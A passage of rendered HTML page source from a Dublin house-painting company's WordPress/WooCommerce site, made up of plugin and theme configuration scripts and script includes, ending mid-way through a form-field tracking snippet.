var mailchimp_public_data = {"site_url":"https://farrellyandco.com","ajax_url":"https://farrellyandco.com/wp-admin/admin-ajax.php","disable_carts":"1","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://farrellyandco.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.3.5" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://farrellyandco.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld0nHklAAAAAC0EInfHnf1EjJn5_PmXXhH7W6Dm&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld0nHklAAAAAC0EInfHnf1EjJn5_PmXXhH7W6Dm",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/farrellyandco.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/farrellyandco.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/farrellyandco.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2c6f5b7ef0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":17685,"title":"Premium%20Interior%20House%20Painters%20in%20Dundrum%2C%20Dublin%20%7C%20Farrelly%20%26%20Co","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/farrellyandco.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/farrellyandco.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/farrellyandco.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2c6f5b7ef0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":17685,"title":"Premium%20Interior%20House%20Painters%20in%20Dundrum%2C%20Dublin%20%7C%20Farrelly%20%26%20Co","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/farrellyandco.com\/wp-admin\/admin-ajax.php","nonce":"28bf3e498c","urls":{"assets":"https:\/\/farrellyandco.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/farrellyandco.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/farrellyandco.com\/?post_type=woodmart_layout&p=15326","checkout_page_url":"https:\/\/farrellyandco.com\/checkout\/","fragments_nonce":"c9143229fc"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/farrellyandco.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/farrellyandco.com\/wp-admin\/admin-ajax.php","nonce":"28bf3e498c","urls":{"assets":"https:\/\/farrellyandco.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/farrellyandco.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/farrellyandco.com\/?post_type=woodmart_layout&p=15326","checkout_page_url":"https:\/\/farrellyandco.com\/checkout\/","fragments_nonce":"c9143229fc"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/farrellyandco.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.13.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_77dbe22ee5448eb8d6b4cbc0da777853","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://farrellyandco.com/?post_type=woodmart_layout&p=15326","ajaxurl":"https://farrellyandco.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"scroll","popup_scroll":"100","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://farrellyandco.com/","shop_url":"https://farrellyandco.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_942aaa065d04c78c8702fed4298a8d31","fragment_name":"wc_fragments_942aaa065d04c78c8702fed4298a8d31","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"9ae95d4df1","wishlist_fragments_nonce":"e94ed12633","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_c38f19f31153d696c21e119e63b5306d","wishlist_fragment_name":"woodmart_wishlist_fragments_c38f19f31153d696c21e119e63b5306d","frequently_bought":"99969b0137","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://farrellyandco.com/my-account/","vimeo_library_url":"https://farrellyandco.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"bd20510bd2","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-list-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-wp-gutenberg-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-woo-payments-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css","wd-elementor-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-header-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-mod-nav-menu-label-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-text-block-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-header-search-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-wd-search-results-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-section-title-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-accordion-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-widget-collapse-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-mega-menu-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu.min.css","wd-scroll-top-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https://farrellyandco.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.2.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.2.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=7.2.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.2.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.2.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=7.2.4" id="wd-mobile-search-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.2.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.2.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://farrellyandco.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://farrellyandco.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":[]};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
